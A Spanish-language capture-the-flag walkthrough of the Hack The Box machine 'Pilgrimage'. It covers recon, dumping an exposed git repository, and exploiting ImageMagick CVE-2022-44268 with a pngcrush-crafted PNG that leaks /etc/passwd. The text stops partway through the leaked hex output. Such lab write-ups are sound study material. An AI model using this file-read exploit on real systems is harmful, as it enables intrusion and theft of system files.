El sitio de Pilgrimage permite cambiar el tamaño de imagenes, encontramos que tiene expuesto el repositorio del mismo, esto nos permitio identificar una vulnerabilidad en ImageMagick la cual nos dio acceso a una base de datos y posteriormente a una sesion SSH. Finalmente escalamos privilegios tras explotar una vulnerabilidad en la version de Binwalk siendo ejecutada por un cronjob.
Nombre
Pilgrimage
OS Linux
Puntos 20
Dificultad Facil
IP 10.10.11.219
Maker coopertim13
Matrix
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5.5, 4.8, 5.6, 4.4, 5.2],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[5, 8, 9, 1, 2],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.93 scan initiated Sat Jun 24 16:43:56 2023 as: nmap -p22,80 -sV -sC -oN nmap_scan 10.10.11.219
Nmap scan report for 10.10.11.219
Host is up ( 0.086s latency) .
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 ( protocol 2.0)
| ssh-hostkey:
| 3072 20be60d295f628c1b7e9e81706f168f3 ( RSA)
| 256 0eb6a6a8c99b4173746e70180d5fe0af ( ECDSA)
| _ 256 d14e293c708669b4d72cc80b486e9804 ( ED25519)
80/tcp open http nginx 1.18.0
| _http-server-header: nginx/1.18.0
| _http-title: Did not follow redirect to http://pilgrimage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 24 16:44:06 2023 -- 1 IP address (1 host up) scanned in 10.55 seconds
Web Site
El sitio nos redirecciona al dominio pilgrimage.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
π ~/htb/pilgrimage ❯ curl -sI 10.10.11.219
HTTP/1.1 301 Moved Permanently
Server: nginx/1.18.0
Date: Sat, 24 Jun 2023 20:44:15 GMT
Content-Type: text/html
Content-Length: 169
Connection: keep-alive
Location: http://pilgrimage.htb/
π ~/htb/pilgrimage ❯
El sitio presenta un formulario para subir archivos, se indica para encoger imagenes, y opciones para registro y logeo.
Al subir una imagen esta nos devuelve una direccion url.
Nos retorna la imagen pero mucho mas pequena.
Directory Brute Forcing
feroxbuster nos muestra los recursos del sitio pero algo interesante es: .git/HEAD.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
π ~/htb/pilgrimage ❯ feroxbuster -u http://pilgrimage.htb/ -x php -w $CM
___ ___ __ __ __ __ __ ___
| __ | __ | __) | __) | / ` / \ \_ / | | \ | __
| | ___ | \ | \ | \_ _, \_ _/ / \ | | __/ | ___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://pilgrimage.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout ( secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [ php]
🏁 HTTP methods │ [ GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 11w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 9w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 2w 23c http://pilgrimage.htb/.git/HEAD
302 GET 0l 0w 0c http://pilgrimage.htb/dashboard.php = > http://pilgrimage.htb/login.php
302 GET 0l 0w 0c http://pilgrimage.htb/logout.php = > http://pilgrimage.htb/
200 GET 94l 234w 3576c http://pilgrimage.htb/assets/css/custom.css
200 GET 171l 403w 6173c http://pilgrimage.htb/register.php
200 GET 186l 505w 4928c http://pilgrimage.htb/assets/css/owl.css
200 GET 5l 27w 1031c http://pilgrimage.htb/assets/js/popup.js
200 GET 178l 395w 5292c http://pilgrimage.htb/assets/js/custom.js
200 GET 171l 403w 6166c http://pilgrimage.htb/login.php
200 GET 2349l 5229w 50334c http://pilgrimage.htb/assets/css/templatemo-woox-travel.css
200 GET 7l 942w 60110c http://pilgrimage.htb/vendor/bootstrap/js/bootstrap.min.js
200 GET 11l 552w 57997c http://pilgrimage.htb/assets/css/animate.css
200 GET 6805l 11709w 123176c http://pilgrimage.htb/assets/css/fontawesome.css
200 GET 15l 1928w 119998c http://pilgrimage.htb/assets/js/isotope.min.js
200 GET 7l 2223w 194705c http://pilgrimage.htb/vendor/bootstrap/css/bootstrap.min.css
200 GET 16582l 60225w 485937c http://pilgrimage.htb/assets/js/tabs.js
200 GET 2l 1283w 86927c http://pilgrimage.htb/vendor/jquery/jquery.min.js
200 GET 198l 494w 7621c http://pilgrimage.htb/
301 GET 7l 11w 169c http://pilgrimage.htb/assets = > http://pilgrimage.htb/assets/
301 GET 7l 11w 169c http://pilgrimage.htb/assets/css = > http://pilgrimage.htb/assets/css/
200 GET 198l 494w 7621c http://pilgrimage.htb/index.php
301 GET 7l 11w 169c http://pilgrimage.htb/assets/images = > http://pilgrimage.htb/assets/images/
301 GET 7l 11w 169c http://pilgrimage.htb/assets/js = > http://pilgrimage.htb/assets/js/
Pilgrimage Repository
Para obtener informacion del repositorio clonamos git-dumper desde github.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
π ~/htb/tools ❯ git clone https://github.com/arthaud/git-dumper.git
Cloning into 'git-dumper' ...
remote: Enumerating objects: 154, done .
remote: Counting objects: 100% ( 87/87) , done .
remote: Compressing objects: 100% ( 42/42) , done .
remote: Total 154 ( delta 56) , reused 56 ( delta 45) , pack-reused 67
Receiving objects: 100% ( 154/154) , 53.32 KiB | 1.09 MiB/s, done .
Resolving deltas: 100% ( 77/77) , done .
π ~/htb/tools ❯ cd git-dumper
π git-dumper master ❯
π git-dumper master ❯ pip install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
[ .. snip ..]
Successfully installed dulwich-0.21.5
π git-dumper master ❯ ./git_dumper.py
usage: git-dumper [ options] URL DIR
git_dumper.py: error: the following arguments are required: URL, DIR
π git-dumper master ❯
Ejecutamos el repositorio en una carpeta local.
Pilgrimage repository - Expand me
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
π git-dumper master ❯ ./git_dumper.py http://pilgrimage.htb/ ~/htb/pilgrimage/repo/
[ -] Testing http://pilgrimage.htb/.git/HEAD [ 200]
[ -] Testing http://pilgrimage.htb/.git/ [ 403]
[ -] Fetching common files
[ -] Fetching http://pilgrimage.htb/.gitignore [ 404]
[ -] http://pilgrimage.htb/.gitignore responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [ 200]
[ -] Fetching http://pilgrimage.htb/.git/description [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [ 404]
[ -] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [ 404]
[ -] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/hooks/update.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/info/packs [ 404]
[ -] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [ 200]
[ -] Fetching http://pilgrimage.htb/.git/index [ 200]
[ -] Fetching http://pilgrimage.htb/.git/info/exclude [ 200]
[ -] Finding refs/
[ -] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [ 404]
[ -] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/info/refs [ 404]
[ -] http://pilgrimage.htb/.git/info/refs responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/logs/HEAD [ 200]
[ -] Fetching http://pilgrimage.htb/.git/logs/refs/heads/master [ 200]
[ -] Fetching http://pilgrimage.htb/.git/config [ 200]
[ -] Fetching http://pilgrimage.htb/.git/HEAD [ 200]
[ -] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD [ 404]
[ -] http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/master [ 404]
[ -] http://pilgrimage.htb/.git/logs/refs/remotes/origin/master responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/ORIG_HEAD [ 404]
[ -] http://pilgrimage.htb/.git/ORIG_HEAD responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/logs/refs/stash [ 404]
[ -] http://pilgrimage.htb/.git/logs/refs/stash responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/packed-refs [ 404]
[ -] http://pilgrimage.htb/.git/packed-refs responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/refs/heads/master [ 200]
[ -] Fetching http://pilgrimage.htb/.git/refs/remotes/origin/HEAD [ 404]
[ -] http://pilgrimage.htb/.git/refs/remotes/origin/HEAD responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/refs/remotes/origin/master [ 404]
[ -] Fetching http://pilgrimage.htb/.git/refs/stash [ 404]
[ -] http://pilgrimage.htb/.git/refs/stash responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master [ 404]
[ -] http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master responded with status code 404
[ -] http://pilgrimage.htb/.git/refs/remotes/origin/master responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master [ 404]
[ -] http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master responded with status code 404
[ -] Finding packs
[ -] Finding objects
[ -] Fetching objects
[ -] Fetching http://pilgrimage.htb/.git/objects/2f/9156e434cfa6204c9d48733ee5c0d86a8a4e23 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/dc/446514835fe49994e27a1c2cf35c9e45916c71 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/e9/2c0655b5ac3ec2bfbdd015294ddcbe054fb783 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/1f/2ef7cfabc9cf1d117d7a88f3a63cadbb40cca3 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/e1/a40beebc7035212efdcb15476f9c994e3634a7 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/6c/965df00a57fd13ad50b5bbe0ae1746cdf6403d [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/76/a559577d4f759fff6af1249b4a277f352822d5 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/96/3349e4f7a7a35c8f97043c20190efbe20d159a [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/c2/cbe0c97b6f3117d4ab516b423542e5fe7757bc [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/fb/f9e44d80c149c822db0b575dbfdc4625744aa4 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/c4/18930edec4da46019a1bac06ecb6ec6f7975bb [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/ff/dbd328a3efc5dad2a97be47e64d341d696576c [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/c3/27c2362dd4f8eb980f6908c49f8ef014d19568 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/b2/15e14bb4766deff4fb926e1aa080834935d348 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/fd/90fe8e067b4e75012c097a088073dd1d3e75a4 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/8a/62aac3b8e9105766f3873443758b7ddf18d838 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/c4/3565452792f19d2cf2340266dbecb82f2a0571 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/49/cd436cf92cc28645e5a8be4b1973683c95c537 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/c2/a4c2fd4e5b2374c6e212d1800097e3b30ff4e2 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/06/19fc1c747e6278bbd51a30de28b3fcccbd848a [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/00/00000000000000000000000000000000000000 [ 404]
[ -] http://pilgrimage.htb/.git/objects/00/00000000000000000000000000000000000000 responded with status code 404
[ -] Fetching http://pilgrimage.htb/.git/objects/54/4d28df79fe7e6757328f7ecddf37a9aac17322 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/1f/8ddab827030fbc81b7cb4441ec4c9809a48bc1 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/b6/c438e8ba16336198c2e62fee337e126257b909 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/29/4ee966c8b135ea3e299b7ca49c450e78870b59 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/b4/21518638bfb4725d72cc0980d8dcaf6074abe7 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/11/dbdd149e3a657bc59750b35e1136af861a579f [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/5f/ec5e0946296a0f09badeb08571519918c3da77 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/f2/b67ac629e09e9143d201e9e7ba6a83ee02d66e [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/cd/2774e97bfe313f2ec2b8dc8285ec90688c5adb [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/46/44c40a1f15a1eed9a8455e6ac2a0be29b5bf9e [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/2b/95e3c61cd8f7f0b7887a8151207b204d576e14 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/fa/175a75d40a7be5c3c5dee79b36f626de328f2e [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/a5/29d883c76f026420aed8dbcbd4c245ed9a7c0b [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/8e/42bc52e73caeaef5e58ae0d9844579f8e1ae18 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/f3/e708fd3c3689d0f437b2140e08997dbaff6212 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/88/16d69710c5d2ee58db84afa5691495878f4ee1 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/47/6364752c5fa7ad9aa10f471dc955aac3d3cf34 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/50/210eb2a1620ef4c4104c16ee7fac16a2c83987 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/36/c734d44fe952682020fd9762ee9329af51848d [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/93/ed6c0458c9a366473a6bcb919b1033f16e7a8d [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/26/8dbf75d02f0d622ac4ff9e402175eacbbaeddd [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/81/703757c43fe30d0f3c6157a1c20f0fea7331fc [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/a7/3926e2965989a71725516555bcc1fe2c7d4f9e [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/8f/155a75593279c9723a1b15e5624a304a174af2 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/9e/ace5d0e0c82bff5c93695ac485fe52348c855e [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/98/10e80fba2c826a142e241d0f65a07ee580eaad [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/ca/d9dfca08306027b234ddc2166c838de9301487 [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/23/1150acdd01bbbef94dfb9da9f79476bfbb16fc [ 200]
[ -] Fetching http://pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548 [ 200]
[ -] Running git checkout .
π git-dumper master ❯
git log nos muestra un unico commit.
1
2
3
4
5
commit e1a40beebc7035212efdcb15476f9c994e3634a7 ( HEAD -> master)
Author: emily <emily@pilgrimage.htb>
Date: Wed Jun 7 20:11:48 2023 +1000
Pilgrimage image shrinking service initial commit.
Observamos los archivos del sitio web y vemos el fichero magick.
1
2
3
4
5
6
7
8
9
10
11
π repo master ❯ ls -lh
total 27M
drwxr-xr-x 6 kali kali 4.0K Sep 1 20:16 assets
-rwxr-xr-x 1 kali kali 5.5K Sep 1 20:16 dashboard.php
-rwxr-xr-x 1 kali kali 9.1K Sep 1 20:16 index.php
-rwxr-xr-x 1 kali kali 6.7K Sep 1 20:16 login.php
-rwxr-xr-x 1 kali kali 98 Sep 1 20:16 logout.php
-rwxr-xr-x 1 kali kali 27M Sep 1 20:16 magick
-rwxr-xr-x 1 kali kali 6.7K Sep 1 20:16 register.php
drwxr-xr-x 4 kali kali 4.0K Sep 1 20:16 vendor
π repo master ❯
Dicho archivo es el ejecutable de ImageMagick en su version 7.1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
π repo master ❯ ./magick
Error: Invalid argument or not enough arguments
Usage: magick tool [ { option} | { image} ... ] { output_image}
Usage: magick [ { option} | { image} ... ] { output_image}
magick [ { option} | { image} ... ] -script { filename} [ { script_args} ...]
magick -help | -version | -usage | -list { option}
π repo master ❯ ./magick -version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: ( C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP( 4.5)
Delegates ( built-in) : bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc ( 7.5)
π repo master ❯
Observamos tambien que el archivo index.php realiza cambios a la imagen que es enviada al sitio utilizando magick cambiando el tamano a un 50%. Vemos que existe una base de datos sqlite.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
// index.php
//[.. snip ..]
if ( $_SERVER [ 'REQUEST_METHOD' ] === 'POST' ) {
$image = new Bulletproof\Image ( $_FILES );
if ( $image [ "toConvert" ]) {
$image -> setLocation ( "/var/www/pilgrimage.htb/tmp" );
$image -> setSize ( 100 , 4000000 );
$image -> setMime ( array ( 'png' , 'jpeg' ));
$upload = $image -> upload ();
if ( $upload ) {
$mime = ".png" ;
$imagePath = $upload -> getFullPath ();
if ( mime_content_type ( $imagePath ) === "image/jpeg" ) {
$mime = ".jpeg" ;
}
$newname = uniqid ();
exec ( "/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload -> getName () . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime );
unlink ( $upload -> getFullPath ());
$upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime ;
if ( isset ( $_SESSION [ 'user' ])) {
$db = new PDO ( 'sqlite:/var/db/pilgrimage' );
$stmt = $db -> prepare ( "INSERT INTO `images` (url,original,username) VALUES (?,?,?)" );
$stmt -> execute ( array ( $upload_path , $_FILES [ "toConvert" ][ "name" ], $_SESSION [ 'user' ]));
}
header ( "Location: /?message=" . $upload_path . "&status=success" );
}
else {
header ( "Location: /?message=Image shrink failed&status=fail" );
}
}
else {
header ( "Location: /?message=Image shrink failed&status=fail" );
}
}
//[.. snip ..]
CVE-2022-44268
La version de magick esta relacionada al CVE-2022-44268 que filtra informacion a traves de una imagen tras manipularla. Creando un chunk de tipo tEXt que contenga la palabra ‘profile’.
Para explotar la vulnerabilidad nos referimos al PoC ImageMagick Arbitrary File Read , realizamos la instalacion de las herramientas necesarias.
1
2
sudo apt-get -y install pngcrush imagemagick exiftool exiv2
sudo apt-get -y install php-gd php-imagick
Read File
Modificamos una imagen PNG, en este caso vamos a realizar la lectura del archivo /etc/passwd. pngcrush agrega el chunk profile con el valor del archivo especificado. Se observa el chunk tEXt con el valor agregado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
π ~/htb/pilgrimage ❯ pngcrush -text a "profile" "/etc/passwd" bat.png out.png
Recompressing IDAT chunks in bat.png to out.png
Total length of data found in critical chunks = 57191
Best pngcrush method = 7 ( ws 15 fm 0 zl 9 zs 0) = 57017
CPU time decode 0.026309, encode 0.250856, other 0.005328, total 0.297175 sec
π ~/htb/pilgrimage ❯ exiv2 -pS out.png
STRUCTURE OF PNG FILE: out.png
address | chunk | length | data | checksum
8 | IHDR | 13 | ............ | 0xd65b2130
33 | PLTE | 30 | .........%'' ...9== QUTmpn...... | 0xb3af40af
75 | IDAT | 56918 | x....c.W.= | o.?.....2; ..g....i. | 0x0c8efc30
57005 | tEXt | 19 | profile./etc/passwd | 0x465bd758
57036 | IEND | 0 | | 0xae426082
π ~/htb/pilgrimage ❯
Subimos la imagen y descargamos la imagen generada por el sitio.
1
2
3
4
5
6
7
8
9
10
11
12
π ~/htb/pilgrimage ❯ wget http://pilgrimage.htb/shrunk/64f283d9d0049.png
--2023-09-01 20:36:56-- http://pilgrimage.htb/shrunk/64f283d9d0049.png
Resolving pilgrimage.htb ( pilgrimage.htb) ... 10.10.11.219
Connecting to pilgrimage.htb ( pilgrimage.htb) | 10.10.11.219| :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 100187 ( 98K) [ image/png]
Saving to: ‘64f283d9d0049.png’
64f283d9d0049.png 100%[==================================================================================================== >] 97.84K 448KB/s in 0.2s
2023-09-01 20:36:56 ( 448 KB/s) - ‘64f283d9d0049.png’ saved [ 100187/100187]
π ~/htb/pilgrimage ❯

Observamos con identify el archivo codificado en hexadecimal.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
π ~/htb/pilgrimage ❯ identify -verbose 64f283d9d0049.png
Image:
Filename: 64f283d9d0049.png
Format: PNG ( Portable Network Graphics)
Mime type: image/png
Class: DirectClass
Geometry: 450x364+0+0
Units: Undefined
Colorspace: sRGB
Type: TrueColor
Base type: Undefined
Endianness: Undefined
Depth: 8-bit
Channel depth:
red: 8-bit
green: 8-bit
blue: 8-bit
Channel statistics:
Pixels: 163800
Red:
min: 0 ( 0)
max: 255 ( 1)
mean: 161.641 ( 0.633885)
standard deviation: 103.357 ( 0.405322)
kurtosis: -1.56895
skewness: -0.543852
entropy: 0.631601
Green:
min: 0 ( 0)
max: 255 ( 1)
mean: 162.42 ( 0.636941)
standard deviation: 102.599 ( 0.402351)
kurtosis: -1.55443
skewness: -0.552044
entropy: 0.632823
Blue:
min: 0 ( 0)
max: 255 ( 1)
mean: 162.349 ( 0.636661)
standard deviation: 102.646 ( 0.402534)
kurtosis: -1.5576
skewness: -0.550159
entropy: 0.6325
Image statistics:
Overall:
min: 0 ( 0)
max: 255 ( 1)
mean: 162.136 ( 0.635829)
standard deviation: 102.868 ( 0.403402)
kurtosis: -1.56027
skewness: -0.548722
entropy: 0.632308
Rendering intent: Perceptual
Gamma: 0.45455
Chromaticity:
red primary: ( 0.64,0.33)
green primary: ( 0.3,0.6)
blue primary: ( 0.15,0.06)
white point: ( 0.3127,0.329)
Background color: white
Border color: srgb( 223,223,223)
Matte color: grey74
Transparent color: black
Interlace: None
Intensity: Undefined
Compose: Over
Page geometry: 450x364+0+0
Dispose: Undefined
Iterations: 0
Compression: Zip
Orientation: Undefined
Properties:
date:create: 2023-09-02T00:36:56+00:00
date:modify: 2023-09-02T00:37:46+00:00
date:timestamp: 2023-09-02T00:37:46+00:00
png:bKGD: chunk was found ( see Background color, above)
png:cHRM: chunk was found ( see Chromaticity, above)
png:gAMA: gamma = 0.45455 ( See Gamma, above)
png:IHDR.bit-depth-orig: 8
png:IHDR.bit_depth: 8
png:IHDR.color-type-orig: 2
png:IHDR.color_type: 2 ( Truecolor)
png:IHDR.interlace_method: 0 ( Not interlaced)
png:IHDR.width,height: 450, 364
png:sRGB: intent = 0 ( Perceptual Intent)
png:text: 4 tEXt/zTXt/iTXt chunks were found
png:tIME: 2023-09-02T00:37:46Z
Raw profile type:
1437
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d
6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f
6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e
2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269
6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f
62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f7573722f67616d
65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e3a783a363a31323a6d616e3a
2f7661722f63616368652f6d616e3a2f7573722f7362696e2f6e6f6c6f67696e0a6c703a
783a373a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d61696c3a783a383a383a6d61696c3a2f7661722f6d61696c3a2f757372
2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a393a6e6577733a2f7661722f73
706f6f6c2f6e6577733a2f7573722f7362696e2f6e6f6c6f67696e0a757563703a783a31
